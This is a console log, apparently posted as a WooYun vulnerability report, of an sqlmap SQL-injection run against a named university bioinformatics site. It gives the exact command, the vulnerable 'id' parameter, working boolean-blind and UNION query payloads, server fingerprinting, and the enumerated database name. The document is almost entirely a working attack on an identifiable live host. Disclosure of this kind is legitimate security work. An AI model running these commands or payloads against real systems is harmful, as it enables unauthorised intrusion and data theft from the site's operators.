 C:\Users\ Desktop\sqlmap>sqlmap.py -u "http://bioinformatics.cau.edu.cn/cgi-b
in/easygo/showObjects.pl?calledfrom=2&db=go&id=13255" -p "id" --no-cast --dbs
{1.0-dev-nongit-20160102}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:55:54
[10:55:54] [INFO] resuming back-end DBMS 'mysql'
[10:55:54] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: calledfrom=2&db=go&id=13255 AND 8469=8469
Type: UNION query
Title: MySQL UNION query (51) - 3 columns
Payload: calledfrom=2&db=go&id=-1325 UNION ALL SELECT CONCAT(0x717a767a71,0x
53554156724a516c7853,0x71706b6b71),51,51#
---
[10:55:54] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 3 (Taroon)
web application technology: Apache 2.0.46
back-end DBMS: MySQL 4
[10:55:54] [WARNING] information_schema not available, back-end DBMS is MySQL <
5. database names will be fetched from 'mysql' database
[10:55:55] [WARNING] reflective value(s) found and filtering out
[10:55:55] [WARNING] the SQL query provided does not return any output
[10:55:55] [INFO] fetching number of databases
[10:55:55] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:55:55] [INFO] retrieved:
[10:55:55] [ERROR] unable to retrieve the number of databases
[10:55:55] [INFO] falling back to current database
[10:55:55] [INFO] fetching current database
[10:55:56] [INFO] retrieved: category
available databases [1]:
[*] category
[10:56:12] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\bioinformatics.cau.edu.cn'
www.wooyun.org
[*] shutting down at 10:56:12